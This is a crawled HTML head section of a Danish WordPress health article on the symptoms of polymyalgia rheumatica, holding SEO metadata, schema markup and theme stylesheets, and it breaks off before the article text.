

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drekiviking.dk/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/
body_size: 18854
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Søgemaskine-optimering af Rank Math - https://rankmath.com/ -->
<title>Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling - januar 2026 - Drekiviking.DK</title>
<meta name="description" content="Muskelgigt, også kendt som polymyalgia rheumatica (PMR), er en inflammatorisk sygdom, der primært påvirker ældre mennesker. Denne tilstand er kendetegnet ved"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drekiviking.dk/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling - januar 2026 - Drekiviking.DK" />
<meta property="og:description" content="Muskelgigt, også kendt som polymyalgia rheumatica (PMR), er en inflammatorisk sygdom, der primært påvirker ældre mennesker. Denne tilstand er kendetegnet ved" />
<meta property="og:url" content="https://drekiviking.dk/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/" />
<meta property="og:site_name" content="Drekiviking.DK" />
<meta property="article:section" content="Sundhed" />
<meta property="og:image" content="https://drekiviking.dk/wp-content/uploads/2023/08/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-t.jpg" />
<meta property="og:image:secure_url" content="https://drekiviking.dk/wp-content/uploads/2023/08/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-t.jpg" />
<meta property="og:image:width" content="1026" />
<meta property="og:image:height" content="578" />
<meta property="og:image:alt" content="Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-06T13:18:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Symptomer på muskelgigt | Kend tegnene og få hjælp til behandling - januar 2026 - Drekiviking.DK" />
<meta name="twitter:description" content="Muskelgigt, også kendt som polymyalgia rheumatica (PMR), er en inflammatorisk sygdom, der primært påvirker ældre mennesker. Denne tilstand er kendetegnet ved" />
<meta name="twitter:image" content="https://drekiviking.dk/wp-content/uploads/2023/08/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-t.jpg" />
<meta name="twitter:label1" content="Skrevet af" />
<meta name="twitter:data1" content="Emma Clausen" />
<meta name="twitter:label2" content="Tid for at læse" />
<meta name="twitter:data2" content="6 minutter" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://drekiviking.dk/#organization","name":"Drekiviking.DK","url":"https://drekiviking.dk","logo":{"@type":"ImageObject","@id":"https://drekiviking.dk/#logo","url":"https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png","contentUrl":"https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png","caption":"Drekiviking.DK","inLanguage":"da-DK","width":"1063","height":"487"}},{"@type":"WebSite","@id":"https://drekiviking.dk/#website","url":"https://drekiviking.dk","name":"Drekiviking.DK","publisher":{"@id":"https://drekiviking.dk/#organization"},"inLanguage":"da-DK"},{"@type":"ImageObject","@id":"https://drekiviking.dk/wp-content/uploads/2023/08/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-t.jpg","url":"https://drekiviking.dk/wp-content/uploads/2023/08/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-t.jpg","width":"1026","height":"578","inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://drekiviking.dk/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/#webpage","url":"https://drekiviking.dk/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/","name":"Symptomer p\u00e5 muskelgigt | Kend tegnene og f\u00e5 hj\u00e6lp til behandling - januar 2026 - Drekiviking.DK","datePublished":"2023-12-06T13:18:41+00:00","dateModified":"2023-12-06T13:18:41+00:00","isPartOf":{"@id":"https://drekiviking.dk/#website"},"primaryImageOfPage":{"@id":"https://drekiviking.dk/wp-content/uploads/2023/08/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-t.jpg"},"inLanguage":"da-DK"},{"@type":"Person","@id":"https://drekiviking.dk/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/#author","name":"Emma Clausen","image":{"@type":"ImageObject","@id":"https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-96x96.jpg","url":"https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-96x96.jpg","caption":"Emma Clausen","inLanguage":"da-DK"},"sameAs":["https://drekiviking.dk"],"worksFor":{"@id":"https://drekiviking.dk/#organization"}},{"@type":"NewsArticle","headline":"Symptomer p\u00e5 muskelgigt | Kend tegnene og f\u00e5 hj\u00e6lp til behandling - januar 2026 - Drekiviking.DK","datePublished":"2023-12-06T13:18:41+00:00","dateModified":"2023-12-06T13:18:41+00:00","articleSection":"Sundhed","author":{"@id":"https://drekiviking.dk/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/#author","name":"Emma Clausen"},"publisher":{"@id":"https://drekiviking.dk/#organization"},"description":"Muskelgigt, ogs\u00e5 kendt som polymyalgia rheumatica (PMR), er en inflammatorisk sygdom, der prim\u00e6rt p\u00e5virker \u00e6ldre mennesker. Denne tilstand er kendetegnet ved","name":"Symptomer p\u00e5 muskelgigt | Kend tegnene og f\u00e5 hj\u00e6lp til behandling - januar 2026 - Drekiviking.DK","@id":"https://drekiviking.dk/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/#richSnippet","isPartOf":{"@id":"https://drekiviking.dk/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/#webpage"},"image":{"@id":"https://drekiviking.dk/wp-content/uploads/2023/08/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-t.jpg"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://drekiviking.dk/symptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drekiviking.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrekiviking.dk%2Fsymptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drekiviking.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrekiviking.dk%2Fsymptomer-p-muskelgigt-kend-tegnene-og-f-hjlp-til%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drekiviking.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://drekiviking.dk/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://drekiviking.dk/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://drekiviking.dk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://drekiviking.dk/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://drekiviking.dk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-50px;margin-right:-50px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-50px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
body{background-color:#f7f4f6;color:#3a3a3a;}a{color:#ed84a0;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:210px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Work Sans, sans-serif;}.main-title{font-family:Satisfy, handwriting;font-weight:500;font-size:100px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:400;text-transform:uppercase;font-size:14px;}.widget-title{text-transform:uppercase;font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{text-transform:uppercase;font-size:13px;}.site-info{font-size:12px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:27px;}h3{font-size:20px;}.top-bar{background-color:#2cc1c0;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#ed577a;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#2d2d2d;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ed84a0;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#2d2d2d;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ed84a0;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ed84a0;background-color:#ffffff;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#2d2d2d;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#0a0a0a;}.entry-meta{color:#b2b2b2;}.entry-meta a{color:#8e8e8e;}.entry-meta a:hover{color:#878787;}.sidebar .widget{background-color:rgba(255,255,255,0.56);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#ed84a0;}.footer-widgets a{color:#ffffff;}.footer-widgets a:hover{color:#e5e5e5;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#ed84a0;}.site-info a{color:#ffffff;}.site-info a:hover{color:#e5e5e5;}.footer-bar .widget_nav_menu .current-menu-item a{color:#e5e5e5;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#232323;background-color:#ffffff;border-color:rgba(204,204,204,0.45);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#0a0a0a;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ed84a0;background-color:#ffffff;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#2d2d2d;}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1220px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1280px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:25px;padding-right:25px;}.main-navigation .main-nav ul ul li a{padding:10px 25px 10px 25px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:25px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:25px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:25px;}.widget-area .widget{padding:50px;}.footer-widgets-container.grid-container{max-width:1280px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1240px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%7CSatisfy%3Aregular&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://drekiviking.dk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<script src="https://drekiviking.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drekiviking.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drekiviking.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drekiviking.dk/wp-json/wp/v2/posts/2201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drekiviking.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drekiviking.dk/?p=2201' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://drekiviking.dk/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap 